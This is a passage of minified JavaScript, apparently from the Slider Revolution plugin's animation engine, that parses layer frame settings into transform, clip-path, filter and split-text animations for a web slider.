e)if(e.hasOwnProperty(a)){var r=e[a].split(\":\");switch(r[0]){case\"c\":t.fill=_R.revToResp(r[1],_R[i].rle,void 0,\"||\");break;case\"sw\":t[\"stroke-width\"]=r[1];break;case\"sc\":t.stroke=r[1];break;case\"so\":t[\"stroke-dashoffset\"]=r[1];break;case\"sa\":t[\"stroke-dasharray\"]=r[1];break;case\"sall\":t.svgAll=r[1]}}return t},convToCLR=function(e){return\"c\"===e?\"center\":\"l\"===e?\"left\":\"r\"===e?\"right\":e},updateSplitContent=function(e){var i=_R[e.id]._L[e.layer[0].id],t=!1;if(i.splitText&&!1!==i.splitText&&i.splitText.revert(),\"text\"===i.type||\"button\"===i.type){for(var a in i.frames)if(void 0!==i.frames[a].chars||void 0!==i.frames[a].words||void 0!==i.frames[a].lines){t=!0;break}t?i.splitText=new tpGS.SplitText(i.c,{type:\"lines,words,chars\",wordsClass:\"rs_splitted_words\",linesClass:\"rs_splitted_lines\",charsClass:\"rs_splitted_chars\"}):i.splitText=!1}else i.splitText=!1},checkSFXAnimations=function(e,i,t){if(!(void 0!==e&&e.indexOf(\"block\")>=0))return!1;var a={};switch(0===i[0].getElementsByClassName(\"tp-blockmask_in\").length&&(i.append('<div class=\"tp-blockmask_in\"></div>'),i.append('<div class=\"tp-blockmask_out\"></div>')),t=void 0===t?\"power3.inOut\":t,a.ft=[{scaleY:1,scaleX:0,transformOrigin:\"0% 50%\"},{scaleY:1,scaleX:1,ease:t,immediateRender:!1}],a.t={scaleY:1,scaleX:0,transformOrigin:\"100% 50%\",ease:t,immediateRender:!1},a.bmask_in=i.find(\".tp-blockmask_in\"),a.bmask_out=i.find(\".tp-blockmask_out\"),a.type=\"block\",e){case\"blocktoleft\":case\"blockfromright\":a.ft[0].transformOrigin=\"100% 50%\",a.t.transformOrigin=\"0% 50%\";break;case\"blockfromtop\":case\"blocktobottom\":a.ft=[{scaleX:1,scaleY:0,transformOrigin:\"50% 0%\"},{scaleX:1,scaleY:1,ease:t,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:\"50% 100%\",ease:t,immediateRender:!1};break;case\"blocktotop\":case\"blockfrombottom\":a.ft=[{scaleX:1,scaleY:0,transformOrigin:\"50% 100%\"},{scaleX:1,scaleY:1,ease:t,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:\"50% 0%\",ease:t,immediateRender:!1}}return a.ft[1].overwrite=\"auto\",a.t.overwrite=\"auto\",a},checkReverse=function(e,i,t,a,r){return 0===_R[r].sdir||void 0===i?e:(\"mask\"===t?a=\"x\"===a?\"mX\":\"y\"===a?\"mY\":a:\"chars\"===t?a=\"x\"===a?\"cX\":\"y\"===a?\"cY\":\"dir\"===a?\"cD\":a:\"words\"===t?a=\"x\"===a?\"wX\":\"y\"===a?\"wY\":\"dir\"===a?\"wD\":a:\"lines\"===t&&(a=\"x\"===a?\"lX\":\"y\"===a?\"lY\":\"dir\"===a?\"lD\":a),void 0===i[a]||!1===i[a])?e:void 0!==i&&!0===i[a]?\"t\"===e||\"top\"===e?\"b\":\"b\"===e||\"bottom\"===e?\"t\":\"l\"===e||\"left\"===e?\"r\":\"r\"===e||\"right\"===e?\"l\":-1*parseFloat(e)+((\"\"+e).indexOf(\"px\")>=0?\"px\":(\"\"+e).indexOf(\"%\")>=0?\"%\":\"\"):void 0},convertTransformValues=function(e){var i,t=_R[e.id]._L[e.layer[0].id],a=void 0===e.source?_R.clone(e.frame.transform):_R.clone(e.frame[e.source]),r={originX:\"50%\",originY:\"50%\",originZ:\"0\"},o=void 0!==t._lig?_R[e.id]._L[t._lig[0].id].eow:_R[e.id].conw,s=void 0!==t._lig?_R[e.id]._L[t._lig[0].id].eoh:_R[e.id].conh;for(var n in a)if(a.hasOwnProperty(n)){if(a[n]=\"object\"==typeof a[n]?a[n][_R[e.id].level]:a[n],\"inherit\"===a[n]||\"delay\"===n||\"direction\"===n||\"use\"===n)delete a[n];else if(\"originX\"===n||\"originY\"===n||\"originZ\"===n)r[n]=a[n],delete a[n];else if(_R.isNumeric(a[n],0))a[n]=checkReverse(a[n],e.frame.reverse,e.target,n,e.id,e.id);else if(\"r\"===a[n][0]&&\"a\"===a[n][1]&&\"(\"===a[n][3])a[n]=a[n].replace(\"ran\",\"random\");else if(a[n].indexOf(\"cyc(\")>=0){var l=a[n].replace(\"cyc(\",\"\").replace(\")\",\"\").replace(\"[\",\"\").replace(\"]\",\"\").split(\"|\");a[n]=new function(e){return tpGS.gsap.utils.wrap(l,e)}}else if(a[n].indexOf(\"%\")>=0&&_R.isNumeric(i=parseInt(a[n],0)))a[n]=\"x\"===n?checkReverse((t.eow||0)*i/100,e.frame.reverse,e.target,n,e.id):\"y\"===n?checkReverse((t.eoh||0)*i/100,e.frame.reverse,e.target,n,e.id):a[n];else{a[n]=a[n].replace(\"[\",\"\").replace(\"]\",\"\"),a[n]=checkReverse(a[n],e.frame.reverse,e.target,n,e.id,e.id);var d={t:0,b:0};switch(\"row\"===t.type&&(\"rev_row_zone_top\"===t.zone&&void 0!==_R[e.id].topZones[t.slideIndex]&&void 0!==_R[e.id].topZones[t.slideIndex][0]?d={t:0,b:0}:\"rev_row_zone_middle\"===t.zone&&void 0!==_R[e.id].middleZones[t.slideIndex]&&void 0!==_R[e.id].middleZones[t.slideIndex][0]?d={t:Math.round(_R[e.id].module.height/2-_R[e.id].middleZones[t.slideIndex][0].offsetHeight/2),b:Math.round(_R[e.id].module.height/2+_R[e.id].middleZones[t.slideIndex][0].offsetHeight/2)}:\"rev_row_zone_bottom\"===t.zone&&void 0!==_R[e.id].bottomZones[t.slideIndex]&&void 0!==_R[e.id].bottomZones[t.slideIndex][0]&&(d={t:Math.round(_R[e.id].module.height-_R[e.id].bottomZones[t.slideIndex][0].offsetHeight),b:_R[e.id].module.height+_R[e.id].bottomZones[t.slideIndex][0].offsetHeight})),a[n]){case\"t\":case\"top\":a[n]=0-(t.eoh||0)-(\"column\"===t.type?0:t.calcy||0)-_R.getLayerParallaxOffset(e.id,e.layer[0].id,\"v\")-(\"row\"===t.type&&void 0!==t.marginTop?t.marginTop[_R[e.id].level]:0)-d.b;break;case\"b\":case\"bottom\":a[n]=s-(\"column\"===t.type||\"row\"===t.type?0:t.calcy||0)+_R.getLayerParallaxOffset(e.id,e.layer[0].id,\"v\")-d.t;break;case\"l\":case\"left\":a[n]=0-(\"row\"===t.type?t.pow:t.eow||0)-(\"column\"===t.type?0:\"row\"===t.type?t.rowcalcx:t.calcx||0)-_R.getLayerParallaxOffset(e.id,e.layer[0].id,\"h\");break;case\"r\":case\"right\":a[n]=o-(\"column\"===t.type?0:\"row\"===t.type?t.rowcalcx:t.calcx||0)+_R.getLayerParallaxOffset(e.id,e.layer[0].id,\"h\");break;case\"m\":case\"c\":case\"middle\":case\"center\":a[n]=\"x\"===n?checkReverse(o/2-(\"column\"===t.type?0:t.calcx||0)-(t.eow||0)/2,e.frame.reverse,e.target,n,e.id):\"y\"===n?checkReverse(s/2-(\"column\"===t.type?0:t.calcy||0)-(t.eoh||0)/2,e.frame.reverse,e.target,n,e.id):a[n]}}\"skewX\"===n&&void 0!==a[n]&&(a.scaleY=void 0===a.scaleY?1:parseFloat(a.scaleY),a.scaleY*=Math.cos(parseFloat(a[n])*tpGS.DEG2RAD)),\"skewY\"===n&&void 0!==a[n]&&(a.scaleX=void 0===a.scaleX?1:parseFloat(a.scaleX),a.scaleX*=Math.cos(parseFloat(a[n])*tpGS.DEG2RAD))}if(a.transformOrigin=r.originX+\" \"+r.originY+\" \"+r.originZ,!_R[e.id].BUG_ie_clipPath&&void 0!==a.clip&&void 0!==t.clipPath&&t.clipPath.use){a.clipB=void 0==a.clipB?100:a.clipB;var c=\"rectangle\"==t.clipPath.type,$=parseInt(a.clip,0),p=100-parseInt(a.clipB,0),g=Math.round($/2);switch(t.clipPath.origin){case\"invh\":a.clipPath=\"polygon(0% 0%, 0% 100%, \"+$+\"% 100%, \"+$+\"% 0%, 100% 0%, 100% 100%, \"+p+\"% 100%, \"+p+\"% 0%, 0% 0%)\";break;case\"invv\":a.clipPath=\"polygon(100% 0%, 0% 0%, 0% \"+$+\"%, 100% \"+$+\"%, 100% 100%, 0% 100%, 0% \"+p+\"%, 100% \"+p+\"%, 100% 0%)\";break;case\"cv\":a.clipPath=c?\"polygon(\"+(50-g)+\"% 0%, \"+(50+g)+\"% 0%, \"+(50+g)+\"% 100%, \"+(50-g)+\"% 100%)\":\"circle(\"+$+\"% at 50% 50%)\";break;case\"ch\":a.clipPath=c?\"polygon(0% \"+(50-g)+\"%, 0% \"+(50+g)+\"%, 100% \"+(50+g)+\"%, 100% \"+(50-g)+\"%)\":\"circle(\"+$+\"% at 50% 50%)\";break;case\"l\":a.clipPath=c?\"polygon(0% 0%, \"+$+\"% 0%, \"+$+\"% 100%, 0% 100%)\":\"circle(\"+$+\"% at 0% 50%)\";break;case\"r\":a.clipPath=c?\"polygon(\"+(100-$)+\"% 0%, 100% 0%, 100% 100%, \"+(100-$)+\"% 100%)\":\"circle(\"+$+\"% at 100% 50%)\";break;case\"t\":a.clipPath=c?\"polygon(0% 0%, 100% 0%, 100% \"+$+\"%, 0% \"+$+\"%)\":\"circle(\"+$+\"% at 50% 0%)\";break;case\"b\":a.clipPath=c?\"polygon(0% 100%, 100% 100%, 100% \"+(100-$)+\"%, 0% \"+(100-$)+\"%)\":\"circle(\"+$+\"% at 50% 100%)\";break;case\"lt\":a.clipPath=c?\"polygon(0% 0%,\"+2*$+\"% 0%, 0% \"+2*$+\"%)\":\"circle(\"+$+\"% at 0% 0%)\";break;case\"lb\":a.clipPath=c?\"polygon(0% \"+(100-2*$)+\"%, 0% 100%,\"+2*$+\"% 100%)\":\"circle(\"+$+\"% at 0% 100%)\";break;case\"rt\":a.clipPath=c?\"polygon(\"+(100-2*$)+\"% 0%, 100% 0%, 100% \"+2*$+\"%)\":\"circle(\"+$+\"% at 100% 0%)\";break;case\"rb\":a.clipPath=c?\"polygon(\"+(100-2*$)+\"% 100%, 100% 100%, 100% \"+(100-2*$)+\"%)\":\"circle(\"+$+\"% at 100% 100%)\";break;case\"clr\":a.clipPath=c?\"polygon(0% 0%, 0% \"+$+\"%, \"+(100-$)+\"% 100%, 100% 100%, 100% \"+(100-$)+\"%, \"+$+\"% 0%)\":\"circle(\"+$+\"% at 50% 50%)\";break;case\"crl\":a.clipPath=c?\"polygon(0% \"+(100-$)+\"%, 0% 100%, \"+$+\"% 100%, 100% \"+$+\"%, 100% 0%, \"+(100-$)+\"% 0%)\":\"circle(\"+$+\"% at 50% 50%)\"}!0!==_R.isFirefox(e.id)&&(a[\"-webkit-clip-path\"]=a.clipPath),a[\"clip-path\"]=a.clipPath,delete a.clip,delete a.clipB}else delete a.clip;return\"mask\"!==e.target&&(void 0!==e.frame&&(void 0!==e.frame.filter||e.forcefilter)&&(a.filter=buildFilter(e.frame.filter),a[\"-webkit-filter\"]=a.filter,_R.useBackdrop&&(window.isSafari11?a[\"-webkit-backdrop-filter\"]=buildBackdropFilter(e.frame.filter):a[\"backdrop-filter\"]=buildBackdropFilter(e.frame.filter)),window.isSafari11&&void 0!==a.filter&&void 0===a[void 0==t.iOSFix||\"d\"==t.iOSFix?\"shape\"==t.type?\"z\":\"x\":t.iOSFix]&&void 0!==e.frame.filter&&void 0!==e.frame.filter.blur&&(a[void 0==t.iOSFix||\"d\"==t.iOSFix?\"shape\"==t.type?\"z\":\"x\":t.iOSFix]=1e-4)),jQuery.inArray(e.source,[\"chars\",\"words\",\"lines\"])>=0&&(void 0!==e.frame[e.source].blur||e.forcefilter)&&(a.filter=buildFilter(e.frame[e.source]),a[\"-webkit-filter\"]=a.filter),delete a.grayscale,delete a.blur,delete a.brightness),a.ease=void 0!==a.ease?a.ease:void 0===a.ease&&void 0!==e.ease||void 0!==a.ease&&void 0!==e.ease&&\"inherit\"===a.ease?e.ease:e.frame.timeline.ease,a.ease=void 0===a.ease||\"default\"===a.ease?\"power3.inOut\":a.ease,a},gFrPar=function(e,i,t,a,r){var o,s,n={},l={},d={};for(var c in a=void 0===a?\"transform\":a,\"loop\"===r?(d.autoRotate=!1,d.yoyo_filter=!1,d.yoyo_rotate=!1,d.yoyo_move=!1,d.yoyo_scale=!1,d.curved=!1,d.curviness=2,d.ease=\"none\",d.speed=1e3,d.st=0,n.x=0,n.y=0,n.z=0,n.xr=0,n.yr=0,n.zr=0,n.scaleX=1,n.scaleY=1,n.originX=\"50%\",n.originY=\"50%\",n.originZ=\"0\",n.rotationX=\"0deg\",n.rotationY=\"0deg\",n.rotationZ=\"0deg\"):(d.speed=300,t?d.ease=\"default\":n.ease=\"default\"),\"sfx\"===r&&(n.fxc=\"#ffffff\"),e=e.split(\";\"))if(e.hasOwnProperty(c)){var $=e[c].split(\":\");switch($[0]){case\"u\":n.use=\"true\"===$[1]||\"t\"===$[1]||fasle;break;case\"c\":o=$[1];break;case\"fxc\":n.fxc=$[1];break;case\"bgc\":s=$[1];break;case\"auto\":n.auto=\"t\"===$[1]||void 0===$[1]||\"true\"===$[1];break;case\"o\":n.opacity=$[1];break;case\"oX\":n.originX=$[1];break;case\"oY\":n.originY=$[1];break;case\"oZ\":n.originZ=$[1];break;case\"sX\":n.scaleX=$[1];break;case\"sY\":n.scaleY=$[1];break;case\"skX\":n.skewX=$[1];break;case\"skY\":n.skewY=$[1];break;case\"rX\":n.rotationX=$[1],0!=$[1]&&\"0deg\"!==$[1]&&_R.addSafariFix(i);break;case\"rY\":n.rotationY=$[1],0!=$[1]&&\"0deg\"!==$[1]&&_R.addSafariFix(i);break;case\"rZ\":n.rotationZ=$[1];break;case\"sc\":n.color=$[1];break;case\"se\":n.effect=$[1];break;case\"bos\":n.borderStyle=$[1];break;case\"boc\":n.borderColor=$[1];break;case\"td\":n.textDecoration=$[1];break;case\"zI\":n.zIndex=$[1];break;case\"tp\":n.transformPerspective=\"isometric\"===_R[i].perspectiveType?0:\"global\"===_R[i].perspectiveType?_R[i].perspective:$[1];break;case\"cp\":n.clip=parseInt($[1],0);break;case\"cpb\":n.clipB=parseInt($[1],0);break;case\"aR\":d.autoRotate=\"t\"==$[1];break;case\"rA\":d.radiusAngle=$[1];break;case\"yyf\":d.yoyo_filter=\"t\"==$[1];break;case\"yym\":d.yoyo_move=\"t\"==$[1];break;case\"yyr\":d.yoyo_rotate=\"t\"==$[1];break;case\"yys\":d.yoyo_scale=\"t\"==$[1];break;case\"crd\":d.curved=\"t\"==$[1];break;case\"x\":n.x=\"reverse\"===r?\"t\"===$[1]||!0===$[1]||\"true\"==$[1]:\"loop\"===r?parseInt($[1],0):_R.revToResp($[1],_R[i].rle);break;case\"y\":n.y=\"reverse\"===r?\"t\"===$[1]||!0===$[1]||\"true\"==$[1]:\"loop\"===r?parseInt($[1],0):_R.revToResp($[1],_R[i].rle);break;case\"z\":n.z=\"loop\"===r?parseInt($[1],0):_R.revToResp($[1],_R[i].rle),0!=$[1]&&_R.addSafariFix(i);break;case\"bow\":n.borderWidth=_R.revToResp($[1],4,0).toString().replace(/,/g,\" \");break;case\"bor\":n.borderRadius=_R.revToResp($[1],4,0).toString().replace(/,/g,\" \");break;case\"m\":n.mask=\"t\"===$[1]||\"f\"!==$[1]&&$[1];break;case\"iC\":n.instantClick=\"t\"===$[1]||\"f\"!==$[1]&&$[1];break;case\"xR\":n.xr=parseInt($[1],0),_R.addSafariFix(i);break;case\"yR\":n.yr=parseInt($[1],0),_R.addSafariFix(i);break;case\"zR\":n.zr=parseInt($[1],0);break;case\"iosfx\":\"default\"!==$[1]&&\"d\"!==$[1]&&(l.iosfx=$[1]);break;case\"blu\":\"loop\"===r?n.blur=parseInt($[1],0):l.blur=parseInt($[1],0);break;case\"gra\":\"loop\"===r?n.grayscale=parseInt($[1],0):l.grayscale=parseInt($[1],0);break;case\"bri\":\"loop\"===r?n.brightness=parseInt($[1],0):l.brightness=parseInt($[1],0);break;case\"bB\":l.b_blur=parseInt($[1],0);break;case\"bG\":l.b_grayscale=parseInt($[1],0);break;case\"bR\":l.b_brightness=parseInt($[1],0);break;case\"bI\":l.b_invert=parseInt($[1],0);break;case\"bS\":l.b_sepia=parseInt($[1],0);break;case\"sp\":d.speed=parseInt($[1],0);break;case\"d\":n.delay=parseInt($[1],0);break;case\"crns\":d.curviness=parseInt($[1],0);break;case\"st\":d.start=\"w\"===$[1]||\"a\"===$[1]?\"+=0\":$[1],d.waitoncall=\"w\"===$[1]||\"a\"===$[1];break;case\"sA\":d.startAbsolute=$[1];break;case\"sR\":d.startRelative=$[1];break;case\"e\":t?d.ease=$[1]:n.ease=$[1];break;default:$[0].length>0&&(n[$[0]]=\"t\"===$[1]||\"f\"!==$[1]&&$[1])}}var p={timeline:d};return jQuery.isEmptyObject(l)||(\"split\"===r?n=jQuery.extend(!0,n,l):p.filter=l),\"split\"===r&&(n.dir=void 0===n.dir?\"start\":\"backward\"===n.dir?\"end\":\"middletoedge\"===n.dir?\"center\":\"edgetomiddle\"===n.dir?\"edge\":n.dir),jQuery.isEmptyObject(o)||(p.color=o),jQuery.isEmptyObject(s)||(p.bgcolor=s),p[a]=n,p},buildFrameObj=function(e,i){var t={},a=0;if(void 0===_R[i]._rdF0){var r=gFrPar(\"x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;dir:forward;d:5\",i).transform;_R[i]._rdF0=_R[i]._rdF1={transform:gFrPar(\"x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;tp:600px\",i,!0).transform,mask:gFrPar(\"x:0;y:0\",i,!0).transform,chars:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r),words:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r),lines:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r)},_R[i]._rdF1.transform.opacity=_R[i]._rdF1.chars.opacity=_R[i]._rdF1.words.opacity=_R[i]._rdF1.lines.opacity=_R[i]._rdF1.transform.scaleX=_R[i]._rdF1.chars.scaleX=_R[i]._rdF1.words.scaleX=_R[i]._rdF1.lines.scaleX=_R[i]._rdF1.transform.scaleY=_R[i]._rdF1.chars.scaleY=_R[i]._rdF1.words.scaleY=_R[i]._rdF1.lines.scaleY=1}for(var a in void 0===e.frame_0&&(e.frame_0=\"x:0\"),void 0===e.frame_1&&(e.frame_1=\"x:0\"),e.dddNeeded=!1,e.ford)if(e.ford.hasOwnProperty(a)){var o=e.ford[a];if(e[o]){if(t[o]=gFrPar(e[o],i,!0),void 0!==t[o].bgcolor&&(e.bgcolinuse=!0),_R[i].BUG_ie_clipPath&&void 0!==e.clipPath&&e.clipPath.use&&void 0!==t[o].transform.clip){var s=\"rectangle\"===e.clipPath.type?100-parseInt(t[o].transform.clip):100-Math.min(100,2*parseInt(t[o].transform.clip));switch(e.clipPath.origin){case\"clr\":case\"rb\":case\"rt\":case\"r\":e[o+\"_mask\"]=\"u:t;x:\"+s+\"%;y:0px;\",t[o].transform.x=_R.revToResp(\"-\"+s+\"%\",_R[i].rle);break;case\"crl\":case\"lb\":case\"lt\":case\"cv\":case\"l\":e[o+\"_mask\"]=\"u:t;x:-\"+s+\"%;y:0px;\",t[o].transform.x=_R.revToResp(\"\"+s+\"%\",_R[i].rle);break;case\"ch\":case\"t\":e[o+\"_mask\"]=\"u:t;y:-\"+s+\"%;y:0px;\",t[o].transform.y=_R.revToResp(\"\"+s+\"%\",_R[i].rle);break;case\"b\":e[o+\"_mask\"]=\"u:t;y:\"+s+\"%;y:0px;\",t[o].transform.y=_R.revToResp(\"-\"+s+\"%\",_R[i].rle)}delete t[o].transform.clip,delete t[o].transform.clipB}e[o+\"_mask\"]&&(t[o].mask=gFrPar(e[o+\"_mask\"],i).transform),void 0!=t[o].mask&&t[o].mask.use?(t[o].mask.x=void 0===t[o].mask.x?0:t[o].mask.x,t[o].mask.y=void 0===t[o].mask.y?0:t[o].mask.y,delete t[o].mask.use,t[o].mask.overflow=\"hidden\"):t[o].mask={ease:\"default\",overflow:\"visible\"},e[o+\"_chars\"]&&(t[o].chars=gFrPar(e[o+\"_chars\"],i,void 0,void 0,\"split\").transform),e[o+\"_words\"]&&(t[o].words=gFrPar(e[o+\"_words\"],i,void 0,void 0,\"split\").transform),e[o+\"_lines\"]&&(t[o].lines=gFrPar(e[o+\"_lines\"],i,void 0,void 0,\"split\").transform),(e[o+\"_chars\"]||e[o+\"_words\"]||e[o+\"_lines\"])&&(t[o].dosplit=!0),t.frame_0=void 0===t.frame_0?{transform:{}}:t.frame_0,t[o].transform.auto&&(t[o].transform=_R.clone(t.frame_0.transform),t[o].transform.opacity=void 0===t[o].transform.opacity?0:t[o].transform.opacity,void 0!==t.frame_0.filter&&(t[o].filter=_R.clone(t.frame_0.filter)),void 0!==t.frame_0.mask&&(t[o].mask=_R.clone(t.frame_0.mask)),void 0!==t.frame_0.chars&&(t[o].chars=_R.clone(t.frame_0.chars)),void 0!==t.frame_0.words&&(t[o].words=_R.clone(t.frame_0.words)),void 0!==t.frame_0.lines&&(t[o].lines=_R.clone(t.frame_0.lines)),(void 0!==t.frame_0.chars||void 0!==t.frame_0.words||void 0!==t.frame_0.lines)&&(t[o].dosplit=!0)),e[o+\"_sfx\"]&&(t[o].sfx=gFrPar(e[o+\"_sfx\"],i,!1,void 0,\"sfx\").transform),e[o+\"_reverse\"]&&(t[o].reverse=gFrPar(e[o+\"_reverse\"],i,!1,void 0,\"reverse\").transform)}}if(t.frame_0.dosplit&&(t.frame_1.dosplit=!0),(void 0!==e.frame_hover||void 0!==e.svgh)&&(t.frame_hover=gFrPar(void 0===e.frame_hover?\"\":e.frame_hover,i),_R.ISM&&(\"true\"==t.frame_hover.transform.instantClick||!0==t.frame_hover.transform.instantClick)?delete t.frame_hover:(delete t.frame_hover.transform.instantClick,t.frame_hover.transform.color=t.frame_hover.color,void 0===t.frame_hover.transform.color&&delete t.frame_hover.transform.color,void 0!==t.frame_hover.bgcolor&&t.frame_hover.bgcolor.indexOf(\"gradient\")>=0?t.frame_hover.transform.backgroundImage=t.frame_hover.bgcolor:void 0!==t.frame_hover.bgcolor&&(t.frame_hover.transform.backgroundColor=t.frame_hover.bgcolor),void 0!==t.frame_hover.bgcolor&&(e.bgcolinuse=!0),t.frame_hover.transform.opacity=void 0===t.frame_hover.transform.opacity?1:t.frame_hover.transform.opacity,t.frame_hover.mask=void 0!==t.frame_hover.transform.mask&&t.frame_hover.transform.mask,delete t.frame_hover.transform.mask,void 0!==t.frame_hover.transform&&((t.frame_hover.transform.borderWidth||t.frame_hover.transform.borderStyle)&&(t.frame_hover.transform.borderColor=void 0===t.frame_hover.transform.borderColor?\"transparent\":t.frame_hover.transform.borderColor),\"none\"!==t.frame_hover.transform.borderStyle&&void 0===t.frame_hover.transform.borderWidth&&(t.frame_hover.transform.borderWidth=_R.revToResp(0,4,0).toString().replace(/,/g,\" \")),void 0===e.bordercolor&&void 0!==t.frame_hover.transform.borderColor&&(e.bordercolor=\"transparent\"),void 0===e.borderwidth&&void 0!==t.frame_hover.transform.borderWidth&&(e.borderwidth=_R.revToResp(t.frame_hover.transform.borderWidth,4,0)),void 0===e.borderstyle&&void 0!==t.frame_hover.transform.borderStyle&&(e.borderstyle=_R.revToResp(t.frame_hover.transform.borderStyle,4,0))))),void 0!==e.tloop){e.layerLoop={from:\"frame_1\",to:\"frame_999\",repeat:-1,keep:!0,children:!0};var n=e.tloop.split(\";\");for(var a in n)if(n.hasOwnProperty(a)){var l=n[a].split(\":\");switch(l[0]){case\"f\":e.layerLoop.from=l[1];break;case\"t\":e.layerLoop.to=l[1];break;case\"k\":e.layerLoop.keep=l[1];break;case\"r\":e.layerLoop.repeat=parseInt(l[1],0);break;case\"c\":e.layerLoop.children=l[1]}}e.layerLoop.count=0}for(var a in(e.loop_0||e.loop_999)&&(t.loop=gFrPar(e.loop_999,i,!0,\"frame_999\",\"loop\"),t.loop.frame_0=gFrPar(e.loop_0||\"\",i,!1,void 0,\"loop\").transform),t.frame_0.transform.opacity=void 0===t.frame_0.transform.opacity?0:t.frame_0.transform.opacity,t.frame_1.transform.opacity=void 0===t.frame_1.transform.opacity?1:t.frame_1.transform.opacity,t.frame_999.transform.opacity=void 0===t.frame_999.transform.opacity?\"inherit\":t.frame_999.transform.opacity,e.clipPath&&e.clipPath.use&&(t.frame_0.transform.clip=void 0===t.frame_0.transform.clip?100:parseInt(t.frame_0.transform.clip),t.frame_1.transform.clip=void 0===t.frame_1.transform.clip?100:parseInt(t.frame_1.transform.clip)),e.resetfilter=!1,e.useFilter={blur:!1,grayscale:!1,brightness:!1,b_blur:!1,b_grayscale:!1,b_brightness:!1,b_invert:!1,b_sepia:!1},t)t.hasOwnProperty(a)&&void 0!==t[a].filter&&(e.resetfilter=!0,e.useFilter=useFilter(e.useFilter,t[a].filter));if(!0!==e.resetFilter&&void 0!==t.frame_hover&&(e.useFilter=useFilter(e.useFilter,t.frame_hover)),e.resetfilter)for(var a in t.frame_0.filter=_R.clone(t.frame_0.filter),t.frame_0.filter=resetSingleFilter(e.useFilter,_R.clone(t.frame_0.filter)),t)t.hasOwnProperty(a)&&void 0!==t[a].filter&&\"frame_1\"!==a&&\"frame_0\"!==a&&(t[a].filter=_R.clone(t[a].filter),t[a].filter=resetSingleFilter(e.useFilter,_R.clone(t[a].filter)));return void 0!==t.frame_0.filter&&(t.frame_1.filter=_R.clone(t.frame_1.filter),void 0!==t.frame_0.filter.blur&&0!==t.frame_1.filter.blur&&(t.frame_1.filter.blur=void 0===t.frame_1.filter.blur?0:t.frame_1.filter.blur),void 0!==t.frame_0.filter.brightness&&100!==t.frame_1.filter.brightness&&(t.frame_1.filter.brightness=void 0===t.frame_1.filter.brightness?100:t.frame_1.filter.brightness),void 0!==t.frame_0.filter.grayscale&&0!==t.frame_1.filter.grayscale&&(t.frame_1.filter.grayscale=void 0===t.frame_1.filter.grayscale?0:t.frame_1.filter.grayscale),void 0!==t.frame_0.filter.b_blur&&0!==t.frame_1.filter.b_blur&&(t.frame_1.filter.b_blur=void 0===t.frame_1.filter.b_blur?0:t.frame_1.filter.b_blur),void 0!==t.frame_0.filter.b_brightness&&100!==t.frame_1.filter.b_brightness&&(t.frame_1.filter.b_brightness=void 0===t.frame_1.filter.b_brightness?100:t.frame_1.filter.b_brightness),void 0!==t.frame_0.filter.b_grayscale&&0!==t.frame_1.filter.b_grayscale&&(t.frame_1.filter.b_grayscale=void 0===t.frame_1.filter.b_grayscale?0:t.frame_1.filter.b_grayscale),void 0!==t.frame_0.filter.b_invert&&0!==t.frame_1.filter.b_invert&&(t.frame_1.filter.b_invert=void 0===t.frame_1.filter.b_invert?0:t.frame_1.filter.b_invert),void 0!==t.frame_0.filter.b_sepia&&0!==t.frame_1.filter.b_sepia&&(t.frame_1.filter.b_sepia=void 0===t.frame_1.filter.b_sepia?0:t.frame_1.filter.b_sepia)),syncFrames(t,i,e)},resetSingleFilter=function(e,i){return e.blur?i.blur=void 0===i.blur?0:i.blur:delete i.blur,e.brightness?i.brightness=void 0===i.brightness?100:i.brightness:delete i.brightness,e.grayscale?i.grayscale=void 0===i.grayscale?0:i.grayscale:delete i.grayscale,e.b_blur?i.b_blur=void 0===i.b_blur?0:i.b_blur:delete i.b_blur,e.b_brightness?i.b_brightness=void 0===i.b_brightness?100:i.b_brightness:delete i.b_brightness,e.b_grayscale?i.b_grayscale=void 0===i.b_grayscale?0:i.b_grayscale:delete i.b_grayscale,e.b_invert?i.b_invert=void 0===i.b_invert?0:i.b_invert:delete i.b_invert,e.b_sepia?i.b_sepia=void 0===i.b_sepia?0:i.b_sepia:delete i.b_sepia,i},useFilter=function(e,i){return e.blur=!0===e.blur||void 0!==i.blur&&0!==i.blur&&\"0px\"!==i.blur,e.grayscale=!0===e.grayscale||void 0!==i.grayscale&&0!==i.grayscale&&\"0%\"!==i.grayscale,e.brightness=!0===e.brightness||void 0!==i.brightness&&100!==i.brightness&&\"100%\"!==i.brightness,e.b_blur=!0===e.b_blur||void 0!==i.b_blur&&0!==i.b_blur&&\"0px\"!==i.b_blur,e.b_grayscale=!0===e.b_grayscale||void 0!==i.b_grayscale&&0!==i.b_grayscale&&\"0%\"!==i.b_grayscale,e.b_brightness=!0===e.b_brightness||void 0!==i.b_brightness&&100!==i.b_brightness&&\"100%\"!==i.b_brightness,e.b_invert=!0===e.b_invert||void 0!==i.b_invert&&0!==i.b_invert&&\"0%\"!==i.b_invert,e.b_sepia=!0===e.b_sepia||void 0!==i.b_sepia&&0!==i.b_sepia&&\"0%\"!==i.b_sepia,e},needPerspective=function(e){return void 0!==e&&(void 0!==e.rotationY||void 0!==e.rotationX||void 0!==e.z)},syncFrames=function(e,i,t){var a,r={},o=[\"transform\",\"words\",\"chars\",\"lines\",\"mask\"],s=\"global\"==_R[i].perspectiveType?_R[i].perspective:0,n=!0,l=!1;for(var d in e)\"loop\"!==d&&\"frame_hover\"!==d&&(r=jQuery.extend(!0,r,e[d]));for(var d in e)if(e.hasOwnProperty(d)&&(void 0!==e[d].timeline&&(e[d].timeline.usePerspective=!1),\"loop\"!==d&&\"frame_hover\"!==d)){for(a in r.transform)r.transform.hasOwnProperty(a)&&(r.transform[a]=void 0===e[d].transform[a]?\"frame_0\"===d?_R[i]._rdF0.transform[a]:\"frame_1\"===d?_R[i]._rdF1.transform[a]:r.transform[a]:e[d].transform[a],e[d].transform[a]=void 0===e[d].transform[a]?r.transform[a]:e[d].transform[a]);for(var c=1;c<=4;c++)for(a in r[o[c]])r[o[c]].hasOwnProperty(a)&&(e[d][o[c]]=void 